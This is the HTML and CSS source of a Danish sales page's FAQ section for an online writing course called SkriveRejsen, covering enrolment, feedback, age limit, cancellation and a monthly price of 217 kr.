    #block-1768218111629 .block, [data-slick-id="1768218111629"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768218111629, [data-slick-id="1768218111629"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768218111629"
  class="
  block-type--accordion
  text-left
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768206880151_blocks_1768218111629_settings_width"
  
  
>
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    
<style>

  #block-1768218111629 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1768218111629 .accordion-body {
    padding-top: 24px;
  }
  #block-1768218111629 .accordion-title.collapsed:after {
    content: "\f105";
    margin-left: 24px;
  }
  #block-1768218111629 .accordion-title:after {
    content: "\f107";
    margin-left: 24px;
    color: #ec6778;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body" >
      ❓ Hvad hvis jeg skriver på engelsk?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body" >
      <p><span>Det er intet problem. Du kan sagtens bruge alle øvelser og modeller på engelsk, og mange af værktøjerne stammer fra internationale forfattertraditioner. Vi har også flere andre kursister, som skriver på engelsk, så du vil finde ligesindede på SkriveRejsen.</span></p>
    </div>
  </div>
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768218179185, [data-slick-id="1768218179185"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768218179185 .block, [data-slick-id="1768218179185"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768218179185, [data-slick-id="1768218179185"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768218179185 .block, [data-slick-id="1768218179185"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768218179185, [data-slick-id="1768218179185"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768218179185"
  class="
  block-type--accordion
  text-left
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768206880151_blocks_1768218179185_settings_width"
  
  
>
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    
<style>

  #block-1768218179185 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1768218179185 .accordion-body {
    padding-top: 24px;
  }
  #block-1768218179185 .accordion-title.collapsed:after {
    content: "\f105";
    margin-left: 24px;
  }
  #block-1768218179185 .accordion-title:after {
    content: "\f107";
    margin-left: 24px;
    color: #ec6778;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body" >
      ❓ Hvad hvis jeg vil skrive om mit eget liv?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body" >
      <p><span>SkriveRejsen er også for dig, der vil skrive selvbiografisk. Du får konkrete redskaber til at vælge de scener, der gør dit liv til en historie, læserne gider læse.</span></p>
    </div>
  </div>
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768218220851, [data-slick-id="1768218220851"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768218220851 .block, [data-slick-id="1768218220851"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768218220851, [data-slick-id="1768218220851"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768218220851 .block, [data-slick-id="1768218220851"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768218220851, [data-slick-id="1768218220851"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768218220851"
  class="
  block-type--accordion
  text-left
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768206880151_blocks_1768218220851_settings_width"
  
  
>
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    
<style>

  #block-1768218220851 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1768218220851 .accordion-body {
    padding-top: 24px;
  }
  #block-1768218220851 .accordion-title.collapsed:after {
    content: "\f105";
    margin-left: 24px;
  }
  #block-1768218220851 .accordion-title:after {
    content: "\f107";
    margin-left: 24px;
    color: #ec6778;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body" >
      ❓ Kan jeg få personlig feedback?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body" >
      <p><span>Ja! Hver måned giver jeg feedback til udvalgte medlemmer på månedens skriveøvelse.</span><br /><span>Du kan også få sparring og feedback af de andre kursister i SkriveForum og Facebookgruppen.</span></p>
    </div>
  </div>
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768218262495, [data-slick-id="1768218262495"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768218262495 .block, [data-slick-id="1768218262495"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768218262495, [data-slick-id="1768218262495"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768218262495 .block, [data-slick-id="1768218262495"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768218262495, [data-slick-id="1768218262495"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768218262495"
  class="
  block-type--accordion
  text-left
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768206880151_blocks_1768218262495_settings_width"
  
  
>
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    
<style>

  #block-1768218262495 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1768218262495 .accordion-body {
    padding-top: 24px;
  }
  #block-1768218262495 .accordion-title.collapsed:after {
    content: "\f105";
    margin-left: 24px;
  }
  #block-1768218262495 .accordion-title:after {
    content: "\f107";
    margin-left: 24px;
    color: #ec6778;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body" >
      ❓ Hvad hvis jeg er helt nybegynder?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body" >
      <p><span>Så er du præcis den, SkriveRejsen er skabt til. Du får al undervisning serveret i overskuelige bidder, og jeg guider dig hele vejen fra idé til færdig bog.</span></p>
    </div>
  </div>
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768218299630, [data-slick-id="1768218299630"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768218299630 .block, [data-slick-id="1768218299630"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768218299630, [data-slick-id="1768218299630"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768218299630 .block, [data-slick-id="1768218299630"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768218299630, [data-slick-id="1768218299630"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768218299630"
  class="
  block-type--accordion
  text-left
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768206880151_blocks_1768218299630_settings_width"
  
  
>
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    
<style>

  #block-1768218299630 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1768218299630 .accordion-body {
    padding-top: 24px;
  }
  #block-1768218299630 .accordion-title.collapsed:after {
    content: "\f105";
    margin-left: 24px;
  }
  #block-1768218299630 .accordion-title:after {
    content: "\f107";
    margin-left: 24px;
    color: #ec6778;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body" >
      ❓ Hvad hvis jeg allerede har skrevet min første bog?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body" >
      <p><span>Så er du også velkommen (og ikke den eneste udgivne forfatter på SkriveRejsen)! Mange bruger SkriveRejsen til at redigere deres første bog, skrive bog nummer to, eller finde motivationen igen efter en pause.</span></p>
    </div>
  </div>
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768218381512, [data-slick-id="1768218381512"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768218381512 .block, [data-slick-id="1768218381512"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768218381512, [data-slick-id="1768218381512"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768218381512 .block, [data-slick-id="1768218381512"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768218381512, [data-slick-id="1768218381512"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768218381512"
  class="
  block-type--accordion
  text-left
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768206880151_blocks_1768218381512_settings_width"
  
  
>
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    
<style>

  #block-1768218381512 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1768218381512 .accordion-body {
    padding-top: 24px;
  }
  #block-1768218381512 .accordion-title.collapsed:after {
    content: "\f105";
    margin-left: 24px;
  }
  #block-1768218381512 .accordion-title:after {
    content: "\f107";
    margin-left: 24px;
    color: #ec6778;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body" >
      ❓ Hvad hvis jeg ikke har Facebook?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body" >
      <p><span>Du kan sagtens være med uden Facebook. Vi har også vores eget fællesskab i SkriveForum, og al undervisning foregår uden for de sociale medier.</span></p>
    </div>
  </div>
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768218429596, [data-slick-id="1768218429596"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768218429596 .block, [data-slick-id="1768218429596"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768218429596, [data-slick-id="1768218429596"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768218429596 .block, [data-slick-id="1768218429596"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768218429596, [data-slick-id="1768218429596"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768218429596"
  class="
  block-type--accordion
  text-left
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768206880151_blocks_1768218429596_settings_width"
  
  
>
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    
<style>

  #block-1768218429596 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1768218429596 .accordion-body {
    padding-top: 24px;
  }
  #block-1768218429596 .accordion-title.collapsed:after {
    content: "\f105";
    margin-left: 24px;
  }
  #block-1768218429596 .accordion-title:after {
    content: "\f107";
    margin-left: 24px;
    color: #ec6778;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body" >
      ❓ Er der binding?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body" >
      <p><span>Nej. Du kan melde dig ud når som helst – helt uden binding og med få klik.</span></p>
    </div>
  </div>
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768218494507, [data-slick-id="1768218494507"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768218494507 .block, [data-slick-id="1768218494507"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768218494507, [data-slick-id="1768218494507"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768218494507 .block, [data-slick-id="1768218494507"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768218494507, [data-slick-id="1768218494507"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768218494507"
  class="
  block-type--accordion
  text-left
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768206880151_blocks_1768218494507_settings_width"
  
  
>
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    
<style>

  #block-1768218494507 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1768218494507 .accordion-body {
    padding-top: 24px;
  }
  #block-1768218494507 .accordion-title.collapsed:after {
    content: "\f105";
    margin-left: 24px;
  }
  #block-1768218494507 .accordion-title:after {
    content: "\f107";
    margin-left: 24px;
    color: #ec6778;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body" >
      ❓ Hvor lang tid tager det at skrive en bog?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body" >
      <p><span>Det er forskelligt. Men med SkriveRejsen får du værktøjerne og støtten til at gøre det realistisk og overskueligt – ét skridt ad gangen.</span></p>
    </div>
  </div>
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768218534914, [data-slick-id="1768218534914"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768218534914 .block, [data-slick-id="1768218534914"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768218534914, [data-slick-id="1768218534914"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768218534914 .block, [data-slick-id="1768218534914"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768218534914, [data-slick-id="1768218534914"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768218534914"
  class="
  block-type--accordion
  text-left
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768206880151_blocks_1768218534914_settings_width"
  
  
>
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    
<style>

  #block-1768218534914 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1768218534914 .accordion-body {
    padding-top: 24px;
  }
  #block-1768218534914 .accordion-title.collapsed:after {
    content: "\f105";
    margin-left: 24px;
  }
  #block-1768218534914 .accordion-title:after {
    content: "\f107";
    margin-left: 24px;
    color: #ec6778;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body" >
      ❓ Hvornår lukker tilmeldingen?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body" >
      <p>Den offentlige tilmelding til SkriveRejsen er kun åben nogle få gange om året og i et begrænset tidsrum. Tilmeldingen denne gang lukker 3. februar kl. 23.59.</p>
    </div>
  </div>
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768218770631, [data-slick-id="1768218770631"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768218770631 .block, [data-slick-id="1768218770631"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768218770631, [data-slick-id="1768218770631"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768218770631 .block, [data-slick-id="1768218770631"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768218770631, [data-slick-id="1768218770631"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768218770631"
  class="
  block-type--accordion
  text-left
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768206880151_blocks_1768218770631_settings_width"
  
  
>
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    
<style>

  #block-1768218770631 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1768218770631 .accordion-body {
    padding-top: 24px;
  }
  #block-1768218770631 .accordion-title.collapsed:after {
    content: "\f105";
    margin-left: 24px;
  }
  #block-1768218770631 .accordion-title:after {
    content: "\f107";
    margin-left: 24px;
    color: #ec6778;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body" >
      ❓ Er der en aldersgrænse?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body" >
      <p>Ja. Man skal være minimum 18 år for at tilmelde sig SkriveRejsen.</p>
    </div>
  </div>
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768218652048, [data-slick-id="1768218652048"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768218652048 .block, [data-slick-id="1768218652048"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768218652048, [data-slick-id="1768218652048"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768218652048 .block, [data-slick-id="1768218652048"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768218652048, [data-slick-id="1768218652048"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768218652048"
  class="
  block-type--accordion
  text-left
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768206880151_blocks_1768218652048_settings_width"
  
  
>
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    
<style>

  #block-1768218652048 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1768218652048 .accordion-body {
    padding-top: 24px;
  }
  #block-1768218652048 .accordion-title.collapsed:after {
    content: "\f105";
    margin-left: 24px;
  }
  #block-1768218652048 .accordion-title:after {
    content: "\f107";
    margin-left: 24px;
    color: #ec6778;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body" >
      ❓ Jeg har flere spørgsmål?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body" >
      <p>Hvis du ikke fandt svar på dit spørgsmål, så send mig en besked i chatten her på siden.</p>
    </div>
  </div>
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1768207145354" data-section-id="1768207145354"><style>
  
  #section-1768207145354 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #eaf9ff;
  }
  #section-1768207145354 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1768207145354 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1768207145354 .row {
    
  }
  #section-1768207145354 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1768207145354 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1768207145354 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1768207145354 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1768207145354_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768207145354_0, [data-slick-id="1768207145354_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768207145354_0 .block, [data-slick-id="1768207145354_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768207145354_0, [data-slick-id="1768207145354_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768207145354_0 .block, [data-slick-id="1768207145354_0"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768207145354_0, [data-slick-id="1768207145354_0"] {
      text-align: center;
    }
  }
</style>



  <div class="block-break"></div>

<div
  id="block-1768207145354_0"
  class="
  block-type--text
  text-center
  col-9
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768207145354_blocks_1768207145354_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h2>Din investering i&nbsp;at skrive din bog f&aelig;rdig efter en plan, der st&oslash;tter dig hele vejen?&nbsp;<span style="color: #ec6778;">Kun&nbsp;217&nbsp;kr.</span> om m&aring;neden.</h2>
